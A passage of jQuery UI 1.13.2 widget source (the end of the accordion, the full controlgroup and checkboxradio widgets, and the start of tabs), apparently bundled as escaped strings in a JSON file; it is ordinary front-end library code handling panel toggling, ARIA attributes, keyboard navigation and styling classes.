return {\n                header: this.active,\n                panel: !this.active.length ? $() : this.active.next()\n            };\n        },\n\n        _createIcons: function() {\n            var icon, children,\n                icons = this.options.icons;\n\n            if ( icons ) {\n                icon = $( \"<span>\" );\n                this._addClass( icon, \"ui-accordion-header-icon\", \"ui-icon \" + icons.header );\n                icon.prependTo( this.headers );\n                children = this.active.children( \".ui-accordion-header-icon\" );\n                this._removeClass( children, icons.header )\n                    ._addClass( children, null, icons.activeHeader )\n                    ._addClass( this.headers, \"ui-accordion-icons\" );\n            }\n        },\n\n        _destroyIcons: function() {\n            this._removeClass( this.headers, \"ui-accordion-icons\" );\n            this.headers.children( \".ui-accordion-header-icon\" ).remove();\n        },\n\n        _destroy: function() {\n            var contents;\n\n            // Clean up main element\n            this.element.removeAttr( \"role\" );\n\n            // Clean up headers\n            this.headers\n                .removeAttr( \"role aria-expanded aria-selected aria-controls tabIndex\" )\n                .removeUniqueId();\n\n            this._destroyIcons();\n\n            // Clean up content panels\n            contents = this.headers.next()\n                .css( \"display\", \"\" )\n                .removeAttr( \"role aria-hidden aria-labelledby\" )\n                .removeUniqueId();\n\n            if ( this.options.heightStyle !== \"content\" ) {\n                contents.css( \"height\", \"\" );\n            }\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"active\" ) {\n\n                // _activate() will handle invalid values and update this.options\n                this._activate( value );\n                return;\n            }\n\n            if ( key === \"event\" ) {\n                if ( this.options.event ) {\n                    this._off( this.headers, this.options.event );\n                }\n                this._setupEvents( value );\n            }\n\n            this._super( key, value );\n\n            // Setting collapsible: false while collapsed; open first panel\n            if ( key === \"collapsible\" && !value && this.options.active === false ) {\n                this._activate( 0 );\n            }\n\n            if ( key === \"icons\" ) {\n                this._destroyIcons();\n                if ( value ) {\n                    this._createIcons();\n                }\n            }\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.element.attr( \"aria-disabled\", value );\n\n            // Support: IE8 Only\n            // #5332 / #6059 - opacity doesn't cascade to positioned elements in IE\n            // so we need to add the disabled class to the headers and panels\n            this._toggleClass( null, \"ui-state-disabled\", !!value );\n            this._toggleClass( this.headers.add( this.headers.next() ), null, \"ui-state-disabled\",\n                !!value );\n        },\n\n        _keydown: function( event ) {\n            if ( event.altKey || event.ctrlKey ) {\n                return;\n            }\n\n            var keyCode = $.ui.keyCode,\n                length = this.headers.length,\n                currentIndex = this.headers.index( event.target ),\n                toFocus = false;\n\n            switch ( event.keyCode ) {\n                case keyCode.RIGHT:\n                case keyCode.DOWN:\n                    toFocus = this.headers[ ( currentIndex + 1 ) % length ];\n                    break;\n                case keyCode.LEFT:\n                case keyCode.UP:\n                    toFocus = this.headers[ ( currentIndex - 1 + length ) % length ];\n                    break;\n                case keyCode.SPACE:\n                case keyCode.ENTER:\n                    this._eventHandler( event );\n                    break;\n                case keyCode.HOME:\n                    toFocus = this.headers[ 0 ];\n                    break;\n                case keyCode.END:\n                    toFocus = this.headers[ length - 1 ];\n                    break;\n            }\n\n            if ( toFocus ) {\n                $( event.target ).attr( \"tabIndex\", -1 );\n                $( toFocus ).attr( \"tabIndex\", 0 );\n                $( toFocus ).trigger( \"focus\" );\n                event.preventDefault();\n            }\n        },\n\n        _panelKeyDown: function( event ) {\n            if ( event.keyCode === $.ui.keyCode.UP && event.ctrlKey ) {\n                $( event.currentTarget ).prev().trigger( \"focus\" );\n            }\n        },\n\n        refresh: function() {\n            var options = this.options;\n            this._processPanels();\n\n            // Was collapsed or no panel\n            if ( ( options.active === false && options.collapsible === true ) ||\n                !this.headers.length ) {\n                options.active = false;\n                this.active = $();\n\n                // active false only when collapsible is true\n            } else if ( options.active === false ) {\n                this._activate( 0 );\n\n                // was active, but active panel is gone\n            } else if ( this.active.length && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {\n\n                // all remaining panel are disabled\n                if ( this.headers.length === this.headers.find( \".ui-state-disabled\" ).length ) {\n                    options.active = false;\n                    this.active = $();\n\n                    // activate previous panel\n                } else {\n                    this._activate( Math.max( 0, options.active - 1 ) );\n                }\n\n                // was active, active panel still exists\n            } else {\n\n                // make sure active index is correct\n                options.active = this.headers.index( this.active );\n            }\n\n            this._destroyIcons();\n\n            this._refresh();\n        },\n\n        _processPanels: function() {\n            var prevHeaders = this.headers,\n                prevPanels = this.panels;\n\n            if ( typeof this.options.header === \"function\" ) {\n                this.headers = this.options.header( this.element );\n            } else {\n                this.headers = this.element.find( this.options.header );\n            }\n            this._addClass( this.headers, \"ui-accordion-header ui-accordion-header-collapsed\",\n                \"ui-state-default\" );\n\n            this.panels = this.headers.next().filter( \":not(.ui-accordion-content-active)\" ).hide();\n            this._addClass( this.panels, \"ui-accordion-content\", \"ui-helper-reset ui-widget-content\" );\n\n            // Avoid memory leaks (#10056)\n            if ( prevPanels ) {\n                this._off( prevHeaders.not( this.headers ) );\n                this._off( prevPanels.not( this.panels ) );\n            }\n        },\n\n        _refresh: function() {\n            var maxHeight,\n                options = this.options,\n                heightStyle = options.heightStyle,\n                parent = this.element.parent();\n\n            this.active = this._findActive( options.active );\n            this._addClass( this.active, \"ui-accordion-header-active\", \"ui-state-active\" )\n                ._removeClass( this.active, \"ui-accordion-header-collapsed\" );\n            this._addClass( this.active.next(), \"ui-accordion-content-active\" );\n            this.active.next().show();\n\n            this.headers\n                .attr( \"role\", \"tab\" )\n                .each( function() {\n                    var header = $( this ),\n                        headerId = header.uniqueId().attr( \"id\" ),\n                        panel = header.next(),\n                        panelId = panel.uniqueId().attr( \"id\" );\n                    header.attr( \"aria-controls\", panelId );\n                    panel.attr( \"aria-labelledby\", headerId );\n                } )\n                .next()\n                .attr( \"role\", \"tabpanel\" );\n\n            this.headers\n                .not( this.active )\n                .attr( {\n                    \"aria-selected\": \"false\",\n                    \"aria-expanded\": \"false\",\n                    tabIndex: -1\n                } )\n                .next()\n                .attr( {\n                    \"aria-hidden\": \"true\"\n                } )\n                .hide();\n\n            // Make sure at least one header is in the tab order\n            if ( !this.active.length ) {\n                this.headers.eq( 0 ).attr( \"tabIndex\", 0 );\n            } else {\n                this.active.attr( {\n                    \"aria-selected\": \"true\",\n                    \"aria-expanded\": \"true\",\n                    tabIndex: 0\n                } )\n                    .next()\n                    .attr( {\n                        \"aria-hidden\": \"false\"\n                    } );\n            }\n\n            this._createIcons();\n\n            this._setupEvents( options.event );\n\n            if ( heightStyle === \"fill\" ) {\n                maxHeight = parent.height();\n                this.element.siblings( \":visible\" ).each( function() {\n                    var elem = $( this ),\n                        position = elem.css( \"position\" );\n\n                    if ( position === \"absolute\" || position === \"fixed\" ) {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight( true );\n                } );\n\n                this.headers.each( function() {\n                    maxHeight -= $( this ).outerHeight( true );\n                } );\n\n                this.headers.next()\n                    .each( function() {\n                        $( this ).height( Math.max( 0, maxHeight -\n                            $( this ).innerHeight() + $( this ).height() ) );\n                    } )\n                    .css( \"overflow\", \"auto\" );\n            } else if ( heightStyle === \"auto\" ) {\n                maxHeight = 0;\n                this.headers.next()\n                    .each( function() {\n                        var isVisible = $( this ).is( \":visible\" );\n                        if ( !isVisible ) {\n                            $( this ).show();\n                        }\n                        maxHeight = Math.max( maxHeight, $( this ).css( \"height\", \"\" ).height() );\n                        if ( !isVisible ) {\n                            $( this ).hide();\n                        }\n                    } )\n                    .height( maxHeight );\n            }\n        },\n\n        _activate: function( index ) {\n            var active = this._findActive( index )[ 0 ];\n\n            // Trying to activate the already active panel\n            if ( active === this.active[ 0 ] ) {\n                return;\n            }\n\n            // Trying to collapse, simulate a click on the currently active header\n            active = active || this.active[ 0 ];\n\n            this._eventHandler( {\n                target: active,\n                currentTarget: active,\n                preventDefault: $.noop\n            } );\n        },\n\n        _findActive: function( selector ) {\n            return typeof selector === \"number\" ? this.headers.eq( selector ) : $();\n        },\n\n        _setupEvents: function( event ) {\n            var events = {\n                keydown: \"_keydown\"\n            };\n            if ( event ) {\n                $.each( event.split( \" \" ), function( index, eventName ) {\n                    events[ eventName ] = \"_eventHandler\";\n                } );\n            }\n\n            this._off( this.headers.add( this.headers.next() ) );\n            this._on( this.headers, events );\n            this._on( this.headers.next(), { keydown: \"_panelKeyDown\" } );\n            this._hoverable( this.headers );\n            this._focusable( this.headers );\n        },\n\n        _eventHandler: function( event ) {\n            var activeChildren, clickedChildren,\n                options = this.options,\n                active = this.active,\n                clicked = $( event.currentTarget ),\n                clickedIsActive = clicked[ 0 ] === active[ 0 ],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : clicked.next(),\n                toHide = active.next(),\n                eventData = {\n                    oldHeader: active,\n                    oldPanel: toHide,\n                    newHeader: collapsing ? $() : clicked,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if (\n\n                // click on active header, but not collapsible\n                ( clickedIsActive && !options.collapsible ) ||\n\n                // allow canceling activation\n                ( this._trigger( \"beforeActivate\", event, eventData ) === false ) ) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.headers.index( clicked );\n\n            // When the call to ._toggle() comes after the class changes\n            // it causes a very odd bug in IE 8 (see #6720)\n            this.active = clickedIsActive ? $() : clicked;\n            this._toggle( eventData );\n\n            // Switch classes\n            // corner classes on the previously active header stay after the animation\n            this._removeClass( active, \"ui-accordion-header-active\", \"ui-state-active\" );\n            if ( options.icons ) {\n                activeChildren = active.children( \".ui-accordion-header-icon\" );\n                this._removeClass( activeChildren, null, options.icons.activeHeader )\n                    ._addClass( activeChildren, null, options.icons.header );\n            }\n\n            if ( !clickedIsActive ) {\n                this._removeClass( clicked, \"ui-accordion-header-collapsed\" )\n                    ._addClass( clicked, \"ui-accordion-header-active\", \"ui-state-active\" );\n                if ( options.icons ) {\n                    clickedChildren = clicked.children( \".ui-accordion-header-icon\" );\n                    this._removeClass( clickedChildren, null, options.icons.header )\n                        ._addClass( clickedChildren, null, options.icons.activeHeader );\n                }\n\n                this._addClass( clicked.next(), \"ui-accordion-content-active\" );\n            }\n        },\n\n        _toggle: function( data ) {\n            var toShow = data.newPanel,\n                toHide = this.prevShow.length ? this.prevShow : data.oldPanel;\n\n            // Handle activating a panel during the animation for another activation\n            this.prevShow.add( this.prevHide ).stop( true, true );\n            this.prevShow = toShow;\n            this.prevHide = toHide;\n\n            if ( this.options.animate ) {\n                this._animate( toShow, toHide, data );\n            } else {\n                toHide.hide();\n                toShow.show();\n                this._toggleComplete( data );\n            }\n\n            toHide.attr( {\n                \"aria-hidden\": \"true\"\n            } );\n            toHide.prev().attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\"\n            } );\n\n            // if we're switching panels, remove the old header from the tab order\n            // if we're opening from collapsed state, remove the previous header from the tab order\n            // if we're collapsing, then keep the collapsing header in the tab order\n            if ( toShow.length && toHide.length ) {\n                toHide.prev().attr( {\n                    \"tabIndex\": -1,\n                    \"aria-expanded\": \"false\"\n                } );\n            } else if ( toShow.length ) {\n                this.headers.filter( function() {\n                    return parseInt( $( this ).attr( \"tabIndex\" ), 10 ) === 0;\n                } )\n                    .attr( \"tabIndex\", -1 );\n            }\n\n            toShow\n                .attr( \"aria-hidden\", \"false\" )\n                .prev()\n                .attr( {\n                    \"aria-selected\": \"true\",\n                    \"aria-expanded\": \"true\",\n                    tabIndex: 0\n                } );\n        },\n\n        _animate: function( toShow, toHide, data ) {\n            var total, easing, duration,\n                that = this,\n                adjust = 0,\n                boxSizing = toShow.css( \"box-sizing\" ),\n                down = toShow.length &&\n                    ( !toHide.length || ( toShow.index() < toHide.index() ) ),\n                animate = this.options.animate || {},\n                options = down && animate.down || animate,\n                complete = function() {\n                    that._toggleComplete( data );\n                };\n\n            if ( typeof options === \"number\" ) {\n                duration = options;\n            }\n            if ( typeof options === \"string\" ) {\n                easing = options;\n            }\n\n            // fall back from options to animation in case of partial down settings\n            easing = easing || options.easing || animate.easing;\n            duration = duration || options.duration || animate.duration;\n\n            if ( !toHide.length ) {\n                return toShow.animate( this.showProps, duration, easing, complete );\n            }\n            if ( !toShow.length ) {\n                return toHide.animate( this.hideProps, duration, easing, complete );\n            }\n\n            total = toShow.show().outerHeight();\n            toHide.animate( this.hideProps, {\n                duration: duration,\n                easing: easing,\n                step: function( now, fx ) {\n                    fx.now = Math.round( now );\n                }\n            } );\n            toShow\n                .hide()\n                .animate( this.showProps, {\n                    duration: duration,\n                    easing: easing,\n                    complete: complete,\n                    step: function( now, fx ) {\n                        fx.now = Math.round( now );\n                        if ( fx.prop !== \"height\" ) {\n                            if ( boxSizing === \"content-box\" ) {\n                                adjust += fx.now;\n                            }\n                        } else if ( that.options.heightStyle !== \"content\" ) {\n                            fx.now = Math.round( total - toHide.outerHeight() - adjust );\n                            adjust = 0;\n                        }\n                    }\n                } );\n        },\n\n        _toggleComplete: function( data ) {\n            var toHide = data.oldPanel,\n                prev = toHide.prev();\n\n            this._removeClass( toHide, \"ui-accordion-content-active\" );\n            this._removeClass( prev, \"ui-accordion-header-active\" )\n                ._addClass( prev, \"ui-accordion-header-collapsed\" );\n\n            // Work around for rendering bug in IE (#5421)\n            if ( toHide.length ) {\n                toHide.parent()[ 0 ].className = toHide.parent()[ 0 ].className;\n            }\n            this._trigger( \"activate\", null, data );\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/controlgroup.js":"/*!\n * jQuery UI Controlgroup 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Controlgroup\n//>>group: Widgets\n//>>description: Visually groups form control widgets\n//>>docs: http://api.jqueryui.com/controlgroup/\n//>>demos: http://jqueryui.com/controlgroup/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/controlgroup.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    var controlgroupCornerRegex = /ui-corner-([a-z]){2,6}/g;\n\n    return $.widget( \"ui.controlgroup\", {\n        version: \"1.13.2\",\n        defaultElement: \"<div>\",\n        options: {\n            direction: \"horizontal\",\n            disabled: null,\n            onlyVisible: true,\n            items: {\n                \"button\": \"input[type=button], input[type=submit], input[type=reset], button, a\",\n                \"controlgroupLabel\": \".ui-controlgroup-label\",\n                \"checkboxradio\": \"input[type='checkbox'], input[type='radio']\",\n                \"selectmenu\": \"select\",\n                \"spinner\": \".ui-spinner-input\"\n            }\n        },\n\n        _create: function() {\n            this._enhance();\n        },\n\n        // To support the enhanced option in jQuery Mobile, we isolate DOM manipulation\n        _enhance: function() {\n            this.element.attr( \"role\", \"toolbar\" );\n            this.refresh();\n        },\n\n        _destroy: function() {\n            this._callChildMethod( \"destroy\" );\n            this.childWidgets.removeData( \"ui-controlgroup-data\" );\n            this.element.removeAttr( \"role\" );\n            if ( this.options.items.controlgroupLabel ) {\n                this.element\n                    .find( this.options.items.controlgroupLabel )\n                    .find( \".ui-controlgroup-label-contents\" )\n                    .contents().unwrap();\n            }\n        },\n\n        _initWidgets: function() {\n            var that = this,\n                childWidgets = [];\n\n            // First we iterate over each of the items options\n            $.each( this.options.items, function( widget, selector ) {\n                var labels;\n                var options = {};\n\n                // Make sure the widget has a selector set\n                if ( !selector ) {\n                    return;\n                }\n\n                if ( widget === \"controlgroupLabel\" ) {\n                    labels = that.element.find( selector );\n                    labels.each( function() {\n                        var element = $( this );\n\n                        if ( element.children( \".ui-controlgroup-label-contents\" ).length ) {\n                            return;\n                        }\n                        element.contents()\n                            .wrapAll( \"<span class='ui-controlgroup-label-contents'></span>\" );\n                    } );\n                    that._addClass( labels, null, \"ui-widget ui-widget-content ui-state-default\" );\n                    childWidgets = childWidgets.concat( labels.get() );\n                    return;\n                }\n\n                // Make sure the widget actually exists\n                if ( !$.fn[ widget ] ) {\n                    return;\n                }\n\n                // We assume everything is in the middle to start because we can't determine\n                // first / last elements until all enhancments are done.\n                if ( that[ \"_\" + widget + \"Options\" ] ) {\n                    options = that[ \"_\" + widget + \"Options\" ]( \"middle\" );\n                } else {\n                    options = { classes: {} };\n                }\n\n                // Find instances of this widget inside controlgroup and init them\n                that.element\n                    .find( selector )\n                    .each( function() {\n                        var element = $( this );\n                        var instance = element[ widget ]( \"instance\" );\n\n                        // We need to clone the default options for this type of widget to avoid\n                        // polluting the variable options which has a wider scope than a single widget.\n                        var instanceOptions = $.widget.extend( {}, options );\n\n                        // If the button is the child of a spinner ignore it\n                        // TODO: Find a more generic solution\n                        if ( widget === \"button\" && element.parent( \".ui-spinner\" ).length ) {\n                            return;\n                        }\n\n                        // Create the widget if it doesn't exist\n                        if ( !instance ) {\n                            instance = element[ widget ]()[ widget ]( \"instance\" );\n                        }\n                        if ( instance ) {\n                            instanceOptions.classes =\n                                that._resolveClassesValues( instanceOptions.classes, instance );\n                        }\n                        element[ widget ]( instanceOptions );\n\n                        // Store an instance of the controlgroup to be able to reference\n                        // from the outermost element for changing options and refresh\n                        var widgetElement = element[ widget ]( \"widget\" );\n                        $.data( widgetElement[ 0 ], \"ui-controlgroup-data\",\n                            instance ? instance : element[ widget ]( \"instance\" ) );\n\n                        childWidgets.push( widgetElement[ 0 ] );\n                    } );\n            } );\n\n            this.childWidgets = $( $.uniqueSort( childWidgets ) );\n            this._addClass( this.childWidgets, \"ui-controlgroup-item\" );\n        },\n\n        _callChildMethod: function( method ) {\n            this.childWidgets.each( function() {\n                var element = $( this ),\n                    data = element.data( \"ui-controlgroup-data\" );\n                if ( data && data[ method ] ) {\n                    data[ method ]();\n                }\n            } );\n        },\n\n        _updateCornerClass: function( element, position ) {\n            var remove = \"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all\";\n            var add = this._buildSimpleOptions( position, \"label\" ).classes.label;\n\n            this._removeClass( element, null, remove );\n            this._addClass( element, null, add );\n        },\n\n        _buildSimpleOptions: function( position, key ) {\n            var direction = this.options.direction === \"vertical\";\n            var result = {\n                classes: {}\n            };\n            result.classes[ key ] = {\n                \"middle\": \"\",\n                \"first\": \"ui-corner-\" + ( direction ? \"top\" : \"left\" ),\n                \"last\": \"ui-corner-\" + ( direction ? \"bottom\" : \"right\" ),\n                \"only\": \"ui-corner-all\"\n            }[ position ];\n\n            return result;\n        },\n\n        _spinnerOptions: function( position ) {\n            var options = this._buildSimpleOptions( position, \"ui-spinner\" );\n\n            options.classes[ \"ui-spinner-up\" ] = \"\";\n            options.classes[ \"ui-spinner-down\" ] = \"\";\n\n            return options;\n        },\n\n        _buttonOptions: function( position ) {\n            return this._buildSimpleOptions( position, \"ui-button\" );\n        },\n\n        _checkboxradioOptions: function( position ) {\n            return this._buildSimpleOptions( position, \"ui-checkboxradio-label\" );\n        },\n\n        _selectmenuOptions: function( position ) {\n            var direction = this.options.direction === \"vertical\";\n            return {\n                width: direction ? \"auto\" : false,\n                classes: {\n                    middle: {\n                        \"ui-selectmenu-button-open\": \"\",\n                        \"ui-selectmenu-button-closed\": \"\"\n                    },\n                    first: {\n                        \"ui-selectmenu-button-open\": \"ui-corner-\" + ( direction ? \"top\" : \"tl\" ),\n                        \"ui-selectmenu-button-closed\": \"ui-corner-\" + ( direction ? \"top\" : \"left\" )\n                    },\n                    last: {\n                        \"ui-selectmenu-button-open\": direction ? \"\" : \"ui-corner-tr\",\n                        \"ui-selectmenu-button-closed\": \"ui-corner-\" + ( direction ? \"bottom\" : \"right\" )\n                    },\n                    only: {\n                        \"ui-selectmenu-button-open\": \"ui-corner-top\",\n                        \"ui-selectmenu-button-closed\": \"ui-corner-all\"\n                    }\n\n                }[ position ]\n            };\n        },\n\n        _resolveClassesValues: function( classes, instance ) {\n            var result = {};\n            $.each( classes, function( key ) {\n                var current = instance.options.classes[ key ] || \"\";\n                current = String.prototype.trim.call( current.replace( controlgroupCornerRegex, \"\" ) );\n                result[ key ] = ( current + \" \" + classes[ key ] ).replace( /\\s+/g, \" \" );\n            } );\n            return result;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"direction\" ) {\n                this._removeClass( \"ui-controlgroup-\" + this.options.direction );\n            }\n\n            this._super( key, value );\n            if ( key === \"disabled\" ) {\n                this._callChildMethod( value ? \"disable\" : \"enable\" );\n                return;\n            }\n\n            this.refresh();\n        },\n\n        refresh: function() {\n            var children,\n                that = this;\n\n            this._addClass( \"ui-controlgroup ui-controlgroup-\" + this.options.direction );\n\n            if ( this.options.direction === \"horizontal\" ) {\n                this._addClass( null, \"ui-helper-clearfix\" );\n            }\n            this._initWidgets();\n\n            children = this.childWidgets;\n\n            // We filter here because we need to track all childWidgets not just the visible ones\n            if ( this.options.onlyVisible ) {\n                children = children.filter( \":visible\" );\n            }\n\n            if ( children.length ) {\n\n                // We do this last because we need to make sure all enhancment is done\n                // before determining first and last\n                $.each( [ \"first\", \"last\" ], function( index, value ) {\n                    var instance = children[ value ]().data( \"ui-controlgroup-data\" );\n\n                    if ( instance && that[ \"_\" + instance.widgetName + \"Options\" ] ) {\n                        var options = that[ \"_\" + instance.widgetName + \"Options\" ](\n                            children.length === 1 ? \"only\" : value\n                        );\n                        options.classes = that._resolveClassesValues( options.classes, instance );\n                        instance.element[ instance.widgetName ]( options );\n                    } else {\n                        that._updateCornerClass( children[ value ](), value );\n                    }\n                } );\n\n                // Finally call the refresh method on each of the child widgets.\n                this._callChildMethod( \"refresh\" );\n            }\n        }\n    } );\n} );\n","jquery/ui-modules/widgets/checkboxradio.js":"/*!\n * jQuery UI Checkboxradio 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Checkboxradio\n//>>group: Widgets\n//>>description: Enhances a form with multiple themeable checkboxes or radio buttons.\n//>>docs: http://api.jqueryui.com/checkboxradio/\n//>>demos: http://jqueryui.com/checkboxradio/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/button.css\n//>>css.structure: ../../themes/base/checkboxradio.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../form-reset-mixin\",\n            \"../labels\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.checkboxradio\", [ $.ui.formResetMixin, {\n        version: \"1.13.2\",\n        options: {\n            disabled: null,\n            label: null,\n            icon: true,\n            classes: {\n                \"ui-checkboxradio-label\": \"ui-corner-all\",\n                \"ui-checkboxradio-icon\": \"ui-corner-all\"\n            }\n        },\n\n        _getCreateOptions: function() {\n            var disabled, labels, labelContents;\n            var options = this._super() || {};\n\n            // We read the type here, because it makes more sense to throw a element type error first,\n            // rather then the error for lack of a label. Often if its the wrong type, it\n            // won't have a label (e.g. calling on a div, btn, etc)\n            this._readType();\n\n            labels = this.element.labels();\n\n            // If there are multiple labels, use the last one\n            this.label = $( labels[ labels.length - 1 ] );\n            if ( !this.label.length ) {\n                $.error( \"No label found for checkboxradio widget\" );\n            }\n\n            this.originalLabel = \"\";\n\n            // We need to get the label text but this may also need to make sure it does not contain the\n            // input itself.\n            // The label contents could be text, html, or a mix. We wrap all elements\n            // and read the wrapper's `innerHTML` to get a string representation of\n            // the label, without the input as part of it.\n            labelContents = this.label.contents().not( this.element[ 0 ] );\n\n            if ( labelContents.length ) {\n                this.originalLabel += labelContents\n                    .clone()\n                    .wrapAll( \"<div></div>\" )\n                    .parent()\n                    .html();\n            }\n\n            // Set the label option if we found label text\n            if ( this.originalLabel ) {\n                options.label = this.originalLabel;\n            }\n\n            disabled = this.element[ 0 ].disabled;\n            if ( disabled != null ) {\n                options.disabled = disabled;\n            }\n            return options;\n        },\n\n        _create: function() {\n            var checked = this.element[ 0 ].checked;\n\n            this._bindFormResetHandler();\n\n            if ( this.options.disabled == null ) {\n                this.options.disabled = this.element[ 0 ].disabled;\n            }\n\n            this._setOption( \"disabled\", this.options.disabled );\n            this._addClass( \"ui-checkboxradio\", \"ui-helper-hidden-accessible\" );\n            this._addClass( this.label, \"ui-checkboxradio-label\", \"ui-button ui-widget\" );\n\n            if ( this.type === \"radio\" ) {\n                this._addClass( this.label, \"ui-checkboxradio-radio-label\" );\n            }\n\n            if ( this.options.label && this.options.label !== this.originalLabel ) {\n                this._updateLabel();\n            } else if ( this.originalLabel ) {\n                this.options.label = this.originalLabel;\n            }\n\n            this._enhance();\n\n            if ( checked ) {\n                this._addClass( this.label, \"ui-checkboxradio-checked\", \"ui-state-active\" );\n            }\n\n            this._on( {\n                change: \"_toggleClasses\",\n                focus: function() {\n                    this._addClass( this.label, null, \"ui-state-focus ui-visual-focus\" );\n                },\n                blur: function() {\n                    this._removeClass( this.label, null, \"ui-state-focus ui-visual-focus\" );\n                }\n            } );\n        },\n\n        _readType: function() {\n            var nodeName = this.element[ 0 ].nodeName.toLowerCase();\n            this.type = this.element[ 0 ].type;\n            if ( nodeName !== \"input\" || !/radio|checkbox/.test( this.type ) ) {\n                $.error( \"Can't create checkboxradio on element.nodeName=\" + nodeName +\n                    \" and element.type=\" + this.type );\n            }\n        },\n\n        // Support jQuery Mobile enhanced option\n        _enhance: function() {\n            this._updateIcon( this.element[ 0 ].checked );\n        },\n\n        widget: function() {\n            return this.label;\n        },\n\n        _getRadioGroup: function() {\n            var group;\n            var name = this.element[ 0 ].name;\n            var nameSelector = \"input[name='\" + $.escapeSelector( name ) + \"']\";\n\n            if ( !name ) {\n                return $( [] );\n            }\n\n            if ( this.form.length ) {\n                group = $( this.form[ 0 ].elements ).filter( nameSelector );\n            } else {\n\n                // Not inside a form, check all inputs that also are not inside a form\n                group = $( nameSelector ).filter( function() {\n                    return $( this )._form().length === 0;\n                } );\n            }\n\n            return group.not( this.element );\n        },\n\n        _toggleClasses: function() {\n            var checked = this.element[ 0 ].checked;\n            this._toggleClass( this.label, \"ui-checkboxradio-checked\", \"ui-state-active\", checked );\n\n            if ( this.options.icon && this.type === \"checkbox\" ) {\n                this._toggleClass( this.icon, null, \"ui-icon-check ui-state-checked\", checked )\n                    ._toggleClass( this.icon, null, \"ui-icon-blank\", !checked );\n            }\n\n            if ( this.type === \"radio\" ) {\n                this._getRadioGroup()\n                    .each( function() {\n                        var instance = $( this ).checkboxradio( \"instance\" );\n\n                        if ( instance ) {\n                            instance._removeClass( instance.label,\n                                \"ui-checkboxradio-checked\", \"ui-state-active\" );\n                        }\n                    } );\n            }\n        },\n\n        _destroy: function() {\n            this._unbindFormResetHandler();\n\n            if ( this.icon ) {\n                this.icon.remove();\n                this.iconSpace.remove();\n            }\n        },\n\n        _setOption: function( key, value ) {\n\n            // We don't allow the value to be set to nothing\n            if ( key === \"label\" && !value ) {\n                return;\n            }\n\n            this._super( key, value );\n\n            if ( key === \"disabled\" ) {\n                this._toggleClass( this.label, null, \"ui-state-disabled\", value );\n                this.element[ 0 ].disabled = value;\n\n                // Don't refresh when setting disabled\n                return;\n            }\n            this.refresh();\n        },\n\n        _updateIcon: function( checked ) {\n            var toAdd = \"ui-icon ui-icon-background \";\n\n            if ( this.options.icon ) {\n                if ( !this.icon ) {\n                    this.icon = $( \"<span>\" );\n                    this.iconSpace = $( \"<span> </span>\" );\n                    this._addClass( this.iconSpace, \"ui-checkboxradio-icon-space\" );\n                }\n\n                if ( this.type === \"checkbox\" ) {\n                    toAdd += checked ? \"ui-icon-check ui-state-checked\" : \"ui-icon-blank\";\n                    this._removeClass( this.icon, null, checked ? \"ui-icon-blank\" : \"ui-icon-check\" );\n                } else {\n                    toAdd += \"ui-icon-blank\";\n                }\n                this._addClass( this.icon, \"ui-checkboxradio-icon\", toAdd );\n                if ( !checked ) {\n                    this._removeClass( this.icon, null, \"ui-icon-check ui-state-checked\" );\n                }\n                this.icon.prependTo( this.label ).after( this.iconSpace );\n            } else if ( this.icon !== undefined ) {\n                this.icon.remove();\n                this.iconSpace.remove();\n                delete this.icon;\n            }\n        },\n\n        _updateLabel: function() {\n\n            // Remove the contents of the label ( minus the icon, icon space, and input )\n            var contents = this.label.contents().not( this.element[ 0 ] );\n            if ( this.icon ) {\n                contents = contents.not( this.icon[ 0 ] );\n            }\n            if ( this.iconSpace ) {\n                contents = contents.not( this.iconSpace[ 0 ] );\n            }\n            contents.remove();\n\n            this.label.append( this.options.label );\n        },\n\n        refresh: function() {\n            var checked = this.element[ 0 ].checked,\n                isDisabled = this.element[ 0 ].disabled;\n\n            this._updateIcon( checked );\n            this._toggleClass( this.label, \"ui-checkboxradio-checked\", \"ui-state-active\", checked );\n            if ( this.options.label !== null ) {\n                this._updateLabel();\n            }\n\n            if ( isDisabled !== this.options.disabled ) {\n                this._setOptions( { \"disabled\": isDisabled } );\n            }\n        }\n\n    } ] );\n\n    return $.ui.checkboxradio;\n\n} );\n","jquery/ui-modules/widgets/tabs.js":"/*!\n * jQuery UI Tabs 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Tabs\n//>>group: Widgets\n//>>description: Transforms a set of container elements into a tab structure.\n//>>docs: http://api.jqueryui.com/tabs/\n//>>demos: http://jqueryui.com/tabs/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/tabs.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous 